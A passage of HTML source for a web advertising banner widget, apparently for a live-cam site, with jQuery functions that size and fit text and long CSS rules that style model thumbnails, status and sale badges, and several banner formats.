      'white-space': 'nowrap',
      'font-size': '100%'
    });
    $itemLink.css({
      'margin-top': '-=1',
      'padding-bottom': '1px'
    });
    $itemStatus.show();
    $modelLang.show();
  } else if (mode === 'mode1') {
    $modelItem.css('font-size', '');
    $itemName.css({
      'padding-bottom': '',
      'white-space': '',
      'font-size': ''
    });
    $itemLink.css({
      'margin-top': '',
      'padding-bottom': '1px'
    });
    $itemStatus.show();
    $modelLang.show();
  }
}

function setContainerHeight() {
  var containerHeight = 0;
  $('.bcdb_model_group_active .bcdb_row').each(function () {
    containerHeight += $(this).outerHeight(true);
  });

  var $container = $('.bcdb_model_group_container');
  if (containerHeight) {
    $container.height(containerHeight);
    $container.data('height', containerHeight);
  } else {
    $container.data('height', $container.height());
  }

  if (cols && rows) {
    $container.css({
      height: 'inherit',
    });
  }
}

function adjustMoreButton() {
  var itemHeight = $('.bcdb_model_item').height();
  var h = itemHeight * 0.182 + 5.4;
  var $btn = $('.more_button');
  $btn.height(h);
  $btn.width(itemHeight);
  $btn.css('border-radius', h + 'px');
  $btn.magicText({
    padding: (h/4) + 'px' + ' ' + (h/2) + 'px',
    minLineHeight: 0.9,
    verticalAlign: 'center',
    minFontSize: 4
  });
}

function fitTextFontSize (selector, parent = document.body, options = {syncSize: false}) {
  function isFit (el) {
    return el.offsetLeft + el.offsetWidth <= parent.offsetWidth && el.scrollHeight <= el.offsetHeight && el.offsetLeft >= 0;
  }

  function dichotomy (min, max, el) {
    if (max - min < 1) {
      el.style.fontSize = min + 'px';
      return min;
    } else {
      const mid = (max + min) / 2;
      el.style.fontSize = mid + 'px';
      if (isFit(el)) {
        return dichotomy(mid, max, el);
      } else {
        return dichotomy(min, mid, el);
      }
    }
  }

  var commonMinFS = Infinity;
  var elements = parent ? parent.querySelectorAll(selector) : [];
  var i;
  for (i = 0; i < elements.length; i++) {
    var el = elements[i];
    el.style.fontSize = '';
    var fsize = parseInt(window.getComputedStyle(el)['font-size'], 10);
    commonMinFS = Math.min(commonMinFS, isFit(el) ? fsize : dichotomy(1, fsize, el));
  }
  if (options.syncSize) {
    for (i = 0; i < elements.length; i++) {
      elements[i].style.fontSize = commonMinFS + 'px';
    }
  }
}
</script>

<style type="text/css">
  html, body {
    margin: 0;
    padding: 0;
    cursor: pointer;
  }

  .bcdb div, .bcdb p {
    margin: 0;
    padding: 0;
  }

  .bcdb img {
    border: 0 none;
  }

  .bcdb {
    background-color: #eeeeee;
    color: #000000;
    width: 160px;
    height: 650px;
    font-family: 'Arial';
    overflow: hidden;
    font-size: 12px;
    position: relative;
  }

  .bcdb .bcdb_model_item span.modelname {
    max-width: 100%;
    box-sizing: border-box;
  }

  .bcdb .bcdb_model_item span.modelname .mdl_inner {
    max-width: 100%;
    display: inline-block;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
    box-sizing: border-box;
  }

  
  .bcdb a {
    color: #a02239;
  }

  .bcdb a {
    text-decoration: none;
  }

  .bcdb .bcdb_container {
    }

    .bcdb .bcdb_headersecond {
    position: absolute;
    z-index: 5;
    bottom: 300px;
    left: 0px;
    height: 43px;
    width: 400px;
    padding: 6px 100px 1px 9px;
    background: url('https://i.bngdin.com/dynamic_banner/images/bg_dynamic_baner.png') repeat-x;
  }

  .bcdb .bcdb_headersecond img {
    width: 40%;
    height: auto;
    margin-bottom: 0px;
  }

  .bcdb_headersev {
    position: absolute;
    z-index: 5;
    bottom: 20px;
    left: 240px;
    height: 25px;
    padding: 7px 1px 1px 7px !important;
    width: 232px;
    background: url('https://i.bngdin.com/dynamic_banner/images/bg_dynamic_baner.png') repeat-x;

  }

  .bcdb_headersev img {
    width: 40%;
    height: auto;
    margin-bottom: 0px;
  }

  .bcdb_headersevtwo {
    position: absolute;
    z-index: 5;
    bottom: 20px;
    left: 480px;
    height: 25px;
    padding: 7px 1px 1px 7px !important;
    width: 232px;
    background: url('https://i.bngdin.com/dynamic_banner/images/bg_dynamic_baner.png') repeat-x;

  }

  .bcdb_headersevtwo img {
    width: 40%;
    height: auto;
    margin-bottom: 0px;
  }

  .bcdb_headerfour {
    position: absolute;
    z-index: 5;
    bottom: 19px;
    left: 375px;
    height: 42px;
    padding: 7px 1px 1px 7px !important;
    width: 367px;
    background: url('https://i.bngdin.com/dynamic_banner/images/bg_dynamic_baner.png') repeat-x;

  }

  .bcdb_headerfour img {
    width: 40%;
    height: auto;
    margin-bottom: 0px;
  }

    
  .bcdb .bcdb_header {
    position: relative;
      padding: 8px 5px 0;
  
  
      }

  .bcdb .bcdb_footer {
      padding: 15px 5px 5px;
          font-size: 130%;
          text-align: center;
      padding: 8px 5px 5px;
    line-height: 95%;
    display: block !important;
                  margin-top: 3px;
            
            }

  
  .bcdb .bcdb_header img {
   width: 100%;
    height: auto;
    margin-bottom: 5px;
    }

  .bcdb .bcdb_header strong {
    font-size: 18px;
    position: absolute;
   top: 14px;
   right: 5px;
    }

  .bcdb .bcdb_model_item {
    max-width: 100%;
      float: left;
        }

  .bcdb .bcdb_model_group {
    position: absolute;
    width: 100%;
    height: 100%;
    }

  .bcdb .bcdb_model_group_active {
    top: 0;
    left: 0;
    }

  .bcdb .bcdb_model_group_container {
    position: relative;
    overflow: hidden;
            height: 520px;
                                                                                  height: 510px;
        
  
    }

  .bcdb .bcdb_model_item a {
    text-decoration: none;
    display: block;
      padding: 0px 0px 0px 0px;
  
        }

  .bcdb .bcdb_model_item a.camlink {
    padding: 0 !important;
    margin: 0 !important;
    position: absolute;
    z-index: 9;
  }

  .bcdb .bcdb_model_item a img.thumb {
    display: block;
    position: absolute;
            width: 160px;
      
    }

  .bcdb .bcdb_model_item .cam {
    position: absolute;
    z-index: 2;

  }

  .bcdb .bcdb_model_item a img.thumb_active {
    z-index: 1;
    left: 0;
  }

  .bcdb .bcdb_model_item a img.thumb_hidden {
    filter: progid:DXImageTransform.Microsoft.Alpha(opacity=0);
    -moz-opacity: 0;
    -khtml-opacity: 0;
    opacity: 0;
    zoom: 1;
    z-index: 9 !important;
  }

  .bcdb .bcdb_model_item span {
    display: block;
    line-height: 101%;
    text-align: center;
  }

  .bcdb .bcdb_model_item span.modelimage {
    position: relative;
    overflow: hidden;
            }

  .bcdb .bcdb_model_item a:hover span.modelimage {
    border-color: #a02239;
  }

  .bcdb .bcdb_model_item span.modelname,
  .bcdb .bcdb_model_item span.modellink {
   margin-top: 5px;
    height: 15px;
   overflow: hidden;
  }

  .bg_fon {
    background: url('https://i.bngdin.com/dynamic_banner/images/bg_dynamic_baner.png') repeat-x;
    width: 120px;
    height: 21px;
    display: block;
    z-index: 4;
    position: absolute;
    bottom: 0;
  }

  .bcdb .bcdb_model_item span.modelname {
    }

  .bcdb .bcdb_model_item span.modellink {
    font-size: 90%;
    text-decoration: underline;
   display: block;
    width: 160px;
   padding-bottom: 25px;
    height: 10px;
    margin-top: 0;
    }

  .bcdb .bcdb_model_item span.modelname {
    color: #000000;
  }

  .bcdb .bcdb_model_item a:hover span.modellink {
    text-decoration: none;
  }

  .bcdb .bcdb_model_item em.modelstatus {
    background: #30a913;
    -moz-border-radius: 4px;
    -webkit-border-radius: 4px;
    -khtml-border-radius: 4px;
    padding: 1px 4px;
    color: #fff;
    font-size: 9px;
    font-style: normal;
    position: absolute;
    z-index: 3;
    top: 5px;
    left: 5px;
    text-shadow: 0 1px 0 #006600;
  }

  .bcdb .bcdb_model_item em.modellang {
    position: absolute;
    z-index: 4;
    top: 5px;
    right: 5px;
  }
  .bcdb .bcdb_model_item em.modellang img {
    display: block;
  }
  .bcdb .clr {
    clear: both;
  }
    
  
  
  .bcdb_model_item .column {
    display: none;
  }

  </style>
<style type="text/css">
  .cam {
  width: 100%;
}

.cam video,
.bcdb .bcdb_model_item a,
.mode1 .bcdb .bcdb_model_item span.modelimage {
  opacity: 0.9999; /* @see BCS-2962 and BCS-816 */
}

.mode1 .bcdb .bcdb_model_item a {
  opacity: 1;
}

.cam video {
  width: 101%;
  height: 101%;
  min-height: 100%;
  object-fit: cover;
  object-position: center;
  background: transparent;
}

.cam canvas {
  width: 101%;
  height: 110%;
  max-width: 100%;
  background: transparent;
}
  
  </style>

  <style type="text/css">
    .bcdb .bcdb_badge_sale{box-sizing:border-box;color:#fff;text-transform:uppercase;opacity:0;padding:1px;font:700 20px/1 Arial,sans-serif;transition:opacity .2s;display:inline-block;position:absolute}.bcdb .bcdb_badge_sale:lang(tr){text-transform:lowercase}.bcdb .bcdb_badge_sale:before{content:"";background:linear-gradient(69.74deg,#f842b5 8.29%,#ffc700 74.91%);border-radius:3px;position:absolute;top:0;bottom:0;left:0;right:0}.bcdb .bcdb_badge_sale.__flat_ver:before,.bcdb .bcdb_badge_sale.__flat_ver .bcdb_bs_percent{display:none}.bcdb .bcdb_badge_sale.__flat_ver .bcdb_bs_inner{background:0 0}.bcdb .bcdb_badge_sale.__rtl{direction:rtl}.bcdb .bcdb_badge_sale.__rtl .bcdb_bs_inner{flex-direction:row-reverse}.bcdb .bcdb_badge_sale.__lang_fix{line-height:1.2!important}.bcdb .bcdb_badge_sale.__lang_fix:lang(cz){line-height:1.25!important}.bcdb .bcdb_badge_sale.__lang_fix:lang(in){line-height:1.3!important}.bcdb .bcdb_badge_sale.__lang_fix.__sale:lang(tr){line-height:1.4!important}.bcdb .bcdb_badge_sale.__show{opacity:1}.bcdb .bcdb_badge_sale.__friday{color:#010101}.bcdb .bcdb_badge_sale.__friday:before{background:#fff500}.bcdb .bcdb_badge_sale.__friday.__flat_ver .bcdb_bs_inner{background:0 0}.bcdb .bcdb_badge_sale.__friday .bcdb_bs_inner{background:linear-gradient(58.54deg,#ec9c00 24.49%,#fbe202 71.34%)}.bcdb .bcdb_badge_sale.__friday .bcdb_bs_percent{color:#fff500;background:#000}.bcdb .bcdb_badge_sale .bcdb_sale_single{white-space:nowrap;display:inline}.bcdb .bcdb_badge_sale .bcdb_bs_inner{box-sizing:border-box;text-align:center;text-shadow:0 1px 1px #0003;background:linear-gradient(68.3deg,#6b04e2 7.22%,#f842b5 47.72%,#ffc700 84.22%);border-radius:2px;align-items:center;display:flex;position:relative}.bcdb .bcdb_badge_sale .bcdb_bs_text{padding:0 7px}.bcdb .bcdb_badge_sale .bcdb_bs_percent{background:linear-gradient(230.46deg,#9c13a5 5.43%,#8614df 100%);border-radius:10px 2px 2px 0;justify-content:center;align-self:stretch;align-items:center;padding:1px 5px 0;line-height:1;display:flex}.bcdb .bcdb_badge_sale .bcdb_bs_percent.__small{padding-left:2px;padding-right:2px}.bcdb .bcdb_badge_sale_wrp{justify-content:center;width:100%;display:flex}.bcdb .bcdb_badge_sale_wrp.__flat_ver{background:linear-gradient(68.3deg,#6b04e2 7.22%,#f842b5 47.72%,#ffc700 84.22%)}.bcdb .bcdb_badge_sale_wrp.__flat_ver.__friday{background:linear-gradient(58.54deg,#ec9c00 24.49%,#fbe202 71.34%)}  </style>


  <style type="text/css">
  .bcdb .bcdb_model_item .modelimage .cam{justify-content:center;display:flex}.bcdb .bcdb_model_item .cam video,.bcdb .bcdb_model_item .cam canvas{width:100%;height:100%}</style>
          <style type="text/css">
      .bcdb{background:linear-gradient(#ffe43d 0%,#fe2fb3 100%)}.bcdb.__sale .bcdb_header:after{display:none}.bcdb .bcdb_model_item{box-sizing:border-box;padding:0 4px}.bcdb .bcdb_model_item span.modelname,.bcdb .bcdb_model_item span.modellink{color:#000;position:relative}.bcdb .bcdb_model_item a{flex-direction:column;align-items:center;width:100%;padding:0;display:flex}.bcdb .bcdb_model_item .thumb_wrapper,.bcdb .bcdb_model_item .modelimage .cam{width:calc(100% - 10px);height:calc(100% - 10px);margin:5px}.bcdb .bcdb_model_item .modellang{justify-content:center;width:100%;display:flex;position:static}.bcdb .bcdb_model_item .modellang .img{width:22px;height:14px;margin:0 4px}.bcdb .bcdb_model_item span.modelname{white-space:nowrap;text-overflow:ellipsis;max-width:100%;height:auto;margin:-3px 0;padding-bottom:0;padding-left:14px;position:relative;bottom:auto;right:auto;overflow:hidden;width:auto!important}.bcdb .bcdb_model_item span.modelname:after{content:"";background-color:#09f893;border-radius:50%;width:10px;height:10px;margin-top:-6px;position:absolute;top:50%;left:0}.bcdb .bcdb_model_item span.modelname .mdl_inner{padding:3px 0}.bcdb .bcdb_model_item span.modelimage{overflow:visible}.bcdb .bcdb_model_item span.modelimage:before{content:"";border:3px solid #fff;border-radius:50%;display:block;position:absolute;top:2px;bottom:2px;left:2px;right:2px}.bcdb .bcdb_model_item span.modelimage .cam{overflow:hidden}.bcdb .bcdb_model_item em.modelstatus{color:#000;text-align:center;text-shadow:none;background:#09f893;border-radius:60px;padding:1px 8px;font-size:12px;font-style:normal;font-weight:700;line-height:1;top:-4px;left:50%;transform:translate(-50%)}.bcdb .cam video,.bcdb .cam canvas{z-index:0}.bcdb .cam video{position:absolute;top:0;bottom:0;left:0;right:0}.bcdb .cam,.bcdb .bcdb_model_item a img.thumb{box-sizing:border-box;object-fit:unset;border-radius:50%;min-width:1px}.bcdb .bcdb_model_item a img.thumb{width:auto;height:100%;margin-left:50%;transform:translate(-50%)}.bcdb .bcdb_header{text-align:center;background:0 0;height:auto;position:relative;bottom:auto}.bcdb .bcdb_header:after{content:"";background-color:#fff;width:100%;height:2px;display:block;position:absolute}.bcdb .bcdb_header.__bcdb_side{box-sizing:border-box;text-align:center;flex-direction:column;justify-content:space-around;align-items:center;width:80px;padding:0 20px;display:flex}.bcdb .bcdb_header.__bcdb_side:after{display:none}.bcdb .bcdb_header.__bcdb_side .bcdb_logo{max-width:100%}.bcdb .bcdb_header.__bcdb_side .bcdb_logo_wrp{display:inline-block;position:relative}.bcdb .bcdb_header img{width:auto;max-width:100%}.bcdb .bcdb_container{box-sizing:border-box;flex-direction:column;height:100%;padding:10px 0;display:flex}.bcdb .bcdb_model_group{flex-wrap:wrap;justify-content:center;display:flex;top:0}.bcdb .bcdb_model_group_container{flex-grow:1;height:auto}.bcdb .thumb_wrapper{border-radius:50%;position:absolute;overflow:hidden}.bcdb .bcdb_model_item span.modellink,.bcdb .bcdb_header span.modellink{background-color:#09f893;border-radius:60px;margin-top:5px;padding:4px 6px;font-size:12px;line-height:1;text-decoration:none;position:static;width:auto!important}.bcdb .bg_fon{display:none}.bcdb .bcdb_badge_sale_wrp{width:auto}.s160x650 .bcdb.__lang_fix .bcdb_header{padding-bottom:15px}.s160x650 .bcdb .bcdb_header{width:70%;margin:0 auto;padding:0 0 5px}.s160x650 .bcdb .bcdb_header .bcdb_logo{max-height:45px}.s160x650 .bcdb .bcdb_model_item{margin-top:12px}.s160x650 .bcdb .bcdb_model_item .modellang{height:8px;margin-top:2px}.s160x650 .bcdb .bcdb_model_item .modellang img{border-radius:2px;width:12px;height:8px;margin:0 2px}.s160x650 .bcdb .bcdb_model_item span.modellink{margin-top:8px;font-size:10px}.s160x650 .bcdb .bcdb_model_item span.modelimage{width:125px;height:125px;margin-bottom:4px}.s160x650 .bcdb .bcdb_badge_sale{z-index:1;white-space:nowrap;max-width:150px;font-size:12px;top:37px;left:50%;transform:translate(-50%)}.s160x650 .bcdb .bcdb_badge_sale.__lang_fix{top:39px}.s160x650 .bcdb .bcdb_badge_sale.__friday:lang(bg) .bcdb_br_last,.s160x650 .bcdb .bcdb_badge_sale.__friday:lang(lv) .bcdb_br_last,.s160x650 .bcdb .bcdb_badge_sale.__friday:lang(lt) .bcdb_br_last{display:block}.s160x650 .bcdb .bcdb_badge_sale.__no_logo{align-self:center;position:relative;top:0;left:0;transform:none}.s160x650 .bcdb .bcdb_badge_sale.__no_logo .bcdb_bs_percent{display:flex}.s160x650 .bcdb .bcdb_badge_sale .bcdb_bs_inner{max-height:20px}.s160x650 .bcdb .bcdb_badge_sale br{display:none}.s160x650 .bcdb .bcdb_badge_sale .bcdb_bs_text{padding:0 5px}.s160x650 .bcdb .bcdb_badge_sale .bcdb_bs_percent{display:none}.s200x300 .bcdb.__sale .bcdb_header{padding-bottom:8px}.s200x300 .bcdb.__lang_fix .bcdb_container{padding-top:5px}.s200x300 .bcdb.__lang_fix .bcdb_header{padding-bottom:20px}.s200x300 .bcdb .bcdb_header{width:65%;margin:0 auto;padding:0 0 5px}.s200x300 .bcdb .bcdb_header .bcdb_logo{max-height:50px}.s200x300 .bcdb .bcdb_model_group{flex-direction:column;align-items:center}.s200x300 .bcdb .bcdb_model_item .modellang{height:12px;margin-top:5px}.s200x300 .bcdb .bcdb_model_item .modellang img{border-radius:2px;width:15px;height:10px;margin:0 2px}.s200x300 .bcdb .bcdb_model_item em.modelstatus{padding-top:2px;padding-bottom:2px;font-size:15px;top:-6px}.s200x300 .bcdb .bcdb_model_item span.modellink{margin-top:8px;font-size:10px}.s200x300 .bcdb .bcdb_model_item span.modelimage{width:156px;height:156px;margin-bottom:5px}.s200x300 .bcdb .bcdb_badge_sale{z-index:1;white-space:nowrap;max-width:180px;font-size:12px;top:40px;left:50%;transform:translate(-50%)}.s200x300 .bcdb .bcdb_badge_sale.__lang_fix{top:36px}.s200x300 .bcdb .bcdb_badge_sale.__lang_fix.__no_logo{margin-top:5px}.s200x300 .bcdb .bcdb_badge_sale.__friday:lang(lv) .bcdb_br_last,.s200x300 .bcdb .bcdb_badge_sale.__friday:lang(lt) .bcdb_br_last{display:block}.s200x300 .bcdb .bcdb_badge_sale.__no_logo{align-self:center;position:relative;top:0;left:0;transform:none}.s200x300 .bcdb .bcdb_badge_sale.__no_logo .bcdb_bs_percent{display:flex}.s200x300 .bcdb .bcdb_badge_sale .bcdb_bs_inner{max-height:22px}.s200x300 .bcdb .bcdb_badge_sale br{display:none}.s200x300 .bcdb .bcdb_badge_sale .bcdb_bs_text{padding:0 5px}.s200x300 .bcdb .bcdb_badge_sale .bcdb_bs_percent{display:none}.s240x480 .bcdb.__lang_fix .bcdb_header{padding-bottom:13px}.s240x480 .bcdb .bcdb_header{width:55%;margin:0 auto;padding:0 0 4px}.s240x480 .bcdb .bcdb_header .bcdb_logo{max-height:50px}.s240x480 .bcdb .bcdb_container{padding:8px 0}.s240x480 .bcdb .bcdb_model_group{flex-direction:column;align-items:center}.s240x480 .bcdb .bcdb_model_item{margin-bottom:15px}.s240x480 .bcdb .bcdb_model_item:last-child{margin-bottom:0}.s240x480 .bcdb .bcdb_model_item em.modelstatus{padding:1px 6px;font-size:14px;line-height:1;top:-8px}.s240x480 .bcdb .bcdb_model_item .modellang{height:12px;margin-top:2px}.s240x480 .bcdb .bcdb_model_item .modellang img{border-radius:2px;width:12px;height:9px;margin:0 2px}.s240x480 .bcdb .bcdb_model_item span.modelimage{width:134px;height:134px;margin-top:10px}.s240x480 .bcdb .bcdb_model_item span.modelname{font-size:12px}.s240x480 .bcdb .bcdb_model_item span.modellink{font-size:10px}.s240x480 .bcdb .bcdb_badge_sale{z-index:1;white-space:nowrap;max-width:220px;font-size:12px;top:41px;left:50%;transform:translate(-50%)}.s240x480 .bcdb .bcdb_badge_sale.__no_logo{align-self:center;position:relative;top:0;left:0;transform:none}.s240x480 .bcdb .bcdb_badge_sale.__no_logo .bcdb_bs_percent{display:flex}.s240x480 .bcdb .bcdb_badge_sale br{display:none}.s240x480 .bcdb .bcdb_badge_sale .bcdb_bs_text{padding:0 5px}.s240x480 .bcdb .bcdb_badge_sale .bcdb_bs_inner{max-height:17px}.s240x480 .bcdb .bcdb_badge_sale .bcdb_bs_percent,.s300x100 .bcdb.__sale .bcdb_header.__bcdb_side .bcdb_logo_wrp:after{display:none}.s300x100 .bcdb .bcdb_container{flex-direction:row-reverse;padding:0}.s300x100 .bcdb .bcdb_model_item{justify-content:center;align-items:center;padding:0;display:flex}.s300x100 .bcdb .bcdb_model_item em.modelstatus{padding:2px 5px;font-size:9px;line-height:8px;top:-2px}.s300x100 .bcdb .bcdb_model_item .modellang,.s300x100 .bcdb .bcdb_model_item .modelname{display:none}.s300x100 .bcdb .bcdb_model_item span.modelimage{top:2px;bottom:2px;left:2px;right:2px}.s300x100 .bcdb .bcdb_model_group{justify-content:center;display:flex}.s300x100 .bcdb .modelimage{width:94px;height:94px;margin:0}.s300x100 .bcdb .modelimage .thumb_wrapper,.s300x100 .bcdb .modelimage .cam{width:calc(100% - 8px);height:calc(100% - 8px);margin:4px}.s300x100 .bcdb .bcdb_header.__bcdb_side{width:105px;padding:5px 4px}.s300x100 .bcdb .bcdb_header.__bcdb_side .modellink{margin-top:0;padding:2px 6px;font-size:10px}.s300x100 .bcdb .bcdb_header.__bcdb_side .bcdb_logo{max-height:45px}.s300x100 .bcdb .bcdb_header.__bcdb_side .bcdb_logo_wrp{max-width:80px}.s300x100 .bcdb .bcdb_header.__bcdb_side .bcdb_logo_wrp:after{content:"";background-color:#fff;width:100%;height:2px;display:block;position:absolute;top:100%;left:0}.s300x100 .bcdb .bcdb_badge_sale{white-space:nowrap;max-width:95px;margin:4px;font-size:10px;line-height:1;position:relative}.s300x100 .bcdb .bcdb_badge_sale.__sale .bcdb_bs_text:lang(de),.s300x100 .bcdb .bcdb_badge_sale.__sale .bcdb_bs_text:lang(cz){white-space:normal}.s300x100 .bcdb .bcdb_badge_sale.__sale br,.s300x100 .bcdb .bcdb_badge_sale.__friday .bcdb_br:lang(rs){display:none}.s300x100 .bcdb .bcdb_badge_sale.__no_logo{align-self:center;font-size:12px;line-height:1.2;position:relative}.s300x100 .bcdb .bcdb_badge_sale.__no_logo .bcdb_br{display:block}.s300x100 .bcdb .bcdb_badge_sale.__no_logo .bcdb_bs_inner{max-height:32px}.s300x100 .bcdb .bcdb_badge_sale .bcdb_bs_text{padding:1px 5px}.s300x100 .bcdb .bcdb_badge_sale .bcdb_bs_percent{display:none}.s300x250 .bcdb .bcdb_header{width:80px;padding:0 0 5px;position:absolute;top:7px;left:6px}.s300x250 .bcdb .bcdb_header:after{display:none}.s300x250 .bcdb .bcdb_header .bcdb_logo{max-height:45px}.s300x250 .bcdb .bcdb_model_item{margin-bottom:15px}.s300x250 .bcdb .bcdb_model_item:last-child{margin-bottom:0}.s300x250 .bcdb .bcdb_model_item em.modelstatus{padding:2px 10px;font-size:15px;line-height:1;top:-8px}.s300x250 .bcdb .bcdb_model_item .modellang{height:14px;margin-top:2px}.s300x250 .bcdb .bcdb_model_item .modellang img{border-radius:2px;width:14px;height:10px;margin:0 2px}.s300x250 .bcdb .bcdb_model_item span.modelimage{width:156px;height:156px;margin:4px 0}.s300x250 .bcdb .bcdb_model_item span.modelname{width:auto;font-size:14px;bottom:auto;right:auto}.s300x250 .bcdb .bcdb_model_group{align-items:center}.s300x250 .bcdb .bcdb_model_group_container{padding:10px 0}.s300x250 .bcdb .bcdb_container{padding:0}.s300x250 .bcdb .bcdb_badge_sale{white-space:nowrap;max-width:80px;line-height:1.1;top:3px;right:3px}.s300x250 .bcdb .bcdb_badge_sale.__friday{font-size:14px}.s300x250 .bcdb .bcdb_badge_sale.__friday:lang(jp){max-width:90px}.s300x250 .bcdb .bcdb_badge_sale.__friday .bcdb_br:lang(rs){display:none}.s300x250 .bcdb .bcdb_badge_sale.__sale:lang(tr),.s300x250 .bcdb .bcdb_badge_sale.__sale:lang(rs),.s300x250 .bcdb .bcdb_badge_sale.__sale:lang(ru),.s300x250 .bcdb .bcdb_badge_sale.__sale:lang(no){max-width:75px}.s300x250 .bcdb .bcdb_badge_sale.__sale:lang(ua),.s300x250 .bcdb .bcdb_badge_sale.__sale:lang(si),.s300x250 .bcdb .bcdb_badge_sale.__sale:lang(sk),.s300x250 .bcdb .bcdb_badge_sale.__sale:lang(pl),.s300x250 .bcdb .bcdb_badge_sale.__sale:lang(lv){max-width:85px}.s300x250 .bcdb .bcdb_badge_sale.__sale:lang(mk),.s300x250 .bcdb .bcdb_badge_sale.__sale:lang(lt),.s300x250 .bcdb .bcdb_badge_sale.__sale:lang(hu){max-width:90px}.s300x250 .bcdb .bcdb_badge_sale.__sale:lang(de){max-width:95px}.s300x250 .bcdb .bcdb_badge_sale.__sale .bcdb_bs_inner:lang(pt),.s300x250 .bcdb .bcdb_badge_sale.__sale .bcdb_bs_inner:lang(fr),.s300x250 .bcdb .bcdb_badge_sale.__sale .bcdb_bs_inner:lang(cz),.s300x250 .bcdb .bcdb_badge_sale.__sale .bcdb_bs_inner:lang(hr){max-height:50px}.s300x250 .bcdb .bcdb_badge_sale .bcdb_bs_text{padding:6px 4px}.s300x250 .bcdb .bcdb_badge_sale .bcdb_bs_percent{display:none}.s315x300 .bcdb .bcdb_header,.s300x300 .bcdb .bcdb_header{width:80px;height:auto;padding:0 0 5px;position:absolute;top:9px;left:6px}.s315x300 .bcdb .bcdb_header:after,.s300x300 .bcdb .bcdb_header:after{display:none}.s315x300 .bcdb .bcdb_header .bcdb_logo,.s300x300 .bcdb .bcdb_header .bcdb_logo{max-height:40px}.s315x300 .bcdb .bcdb_model_item,.s300x300 .bcdb .bcdb_model_item{margin-bottom:15px}.s315x300 .bcdb .bcdb_model_item:last-child,.s300x300 .bcdb .bcdb_model_item:last-child{margin-bottom:0}.s315x300 .bcdb .bcdb_model_item em.modelstatus,.s300x300 .bcdb .bcdb_model_item em.modelstatus{padding:2px 10px;font-size:18px;line-height:1;top:-8px}.s315x300 .bcdb .bcdb_model_item span.modellink,.s300x300 .bcdb .bcdb_model_item span.modellink{margin-top:7px}.s315x300 .bcdb .bcdb_model_item .modellang,.s300x300 .bcdb .bcdb_model_item .modellang{height:14px;margin-top:2px}.s315x300 .bcdb .bcdb_model_item .modellang img,.s300x300 .bcdb .bcdb_model_item .modellang img{border-radius:3px;width:16px;height:12px;margin:0 2px}.s315x300 .bcdb .bcdb_model_item span.modelimage,.s300x300 .bcdb .bcdb_model_item span.modelimage{width:202px;height:202px;margin:5px 0}.s315x300 .bcdb .bcdb_model_item span.modelname,.s300x300 .bcdb .bcdb_model_item span.modelname{font-size:16px}.s315x300 .bcdb .bcdb_model_group,.s300x300 .bcdb .bcdb_model_group{align-items:center}.s315x300 .bcdb .bcdb_model_group_container,.s300x300 .bcdb .bcdb_model_group_container{padding:10px 0}.s315x300 .bcdb .bcdb_container,.s300x300 .bcdb .bcdb_container{padding:0}.s315x300 .bcdb .bcdb_badge_sale,.s300x300 .bcdb .bcdb_badge_sale{max-width:75px;line-height:1.1;top:3px;right:3px}.s315x300 .bcdb .bcdb_badge_sale.__sale .bcdb_bs_inner:lang(in),.s300x300 .bcdb .bcdb_badge_sale.__sale .bcdb_bs_inner:lang(in){max-height:50px}.s315x300 .bcdb .bcdb_badge_sale.__friday,.s300x300 .bcdb .bcdb_badge_sale.__friday{white-space:nowrap;max-width:66px;font-size:14px}.s315x300 .bcdb .bcdb_badge_sale.__friday:lang(rs),.s315x300 .bcdb .bcdb_badge_sale.__friday:lang(hr),.s315x300 .bcdb .bcdb_badge_sale.__friday:lang(cn),.s315x300 .bcdb .bcdb_badge_sale.__friday:lang(ua),.s300x300 .bcdb .bcdb_badge_sale.__friday:lang(rs),.s300x300 .bcdb .bcdb_badge_sale.__friday:lang(hr),.s300x300 .bcdb .bcdb_badge_sale.__friday:lang(cn),.s300x300 .bcdb .bcdb_badge_sale.__friday:lang(ua){max-width:78px}.s315x300 .bcdb .bcdb_badge_sale.__friday:lang(sk),.s300x300 .bcdb .bcdb_badge_sale.__friday:lang(sk){max-width:73px}.s315x300 .bcdb .bcdb_badge_sale.__friday .bcdb_bs_inner:lang(tr),.s300x300 .bcdb .bcdb_badge_sale.__friday .bcdb_bs_inner:lang(tr){max-height:60px}.s315x300 .bcdb .bcdb_badge_sale.__friday .bcdb_bs_inner:lang(jp),.s300x300 .bcdb .bcdb_badge_sale.__friday .bcdb_bs_inner:lang(jp){max-height:80px}.s315x300 .bcdb .bcdb_badge_sale.__friday .bcdb_br:lang(rs),.s300x300 .bcdb .bcdb_badge_sale.__friday .bcdb_br:lang(rs){display:none}.s315x300 .bcdb .bcdb_badge_sale.__sale:lang(tr),.s315x300 .bcdb .bcdb_badge_sale.__sale:lang(jp),.s315x300 .bcdb .bcdb_badge_sale.__sale:lang(de),.s315x300 .bcdb .bcdb_badge_sale.__friday:lang(tr),.s315x300 .bcdb .bcdb_badge_sale.__friday:lang(jp),.s315x300 .bcdb .bcdb_badge_sale.__friday:lang(de),.s300x300 .bcdb .bcdb_badge_sale.__sale:lang(tr),.s300x300 .bcdb .bcdb_badge_sale.__sale:lang(jp),.s300x300 .bcdb .bcdb_badge_sale.__sale:lang(de),.s300x300 .bcdb .bcdb_badge_sale.__friday:lang(tr),.s300x300 .bcdb .bcdb_badge_sale.__friday:lang(jp),.s300x300 .bcdb .bcdb_badge_sale.__friday:lang(de){max-width:90px}.s315x300 .bcdb .bcdb_badge_sale.__sale:lang(bg),.s315x300 .bcdb .bcdb_badge_sale.__sale:lang(ee),.s315x300 .bcdb .bcdb_badge_sale.__sale:lang(hu),.s315x300 .bcdb .bcdb_badge_sale.__sale:lang(lt),.s315x300 .bcdb .bcdb_badge_sale.__sale:lang(mk),.s315x300 .bcdb .bcdb_badge_sale.__sale:lang(lv),.s315x300 .bcdb .bcdb_badge_sale.__friday:lang(bg),.s315x300 .bcdb .bcdb_badge_sale.__friday:lang(ee),.s315x300 .bcdb .bcdb_badge_sale.__friday:lang(hu),.s315x300 .bcdb .bcdb_badge_sale.__friday:lang(lt),.s315x300 .bcdb .bcdb_badge_sale.__friday:lang(mk),.s315x300 .bcdb .bcdb_badge_sale.__friday:lang(lv),.s300x300 .bcdb .bcdb_badge_sale.__sale:lang(bg),.s300x300 .bcdb .bcdb_badge_sale.__sale:lang(ee),.s300x300 .bcdb .bcdb_badge_sale.__sale:lang(hu),.s300x300 .bcdb .bcdb_badge_sale.__sale:lang(lt),.s300x300 .bcdb .bcdb_badge_sale.__sale:lang(mk),.s300x300 .bcdb .bcdb_badge_sale.__sale:lang(lv),.s300x300 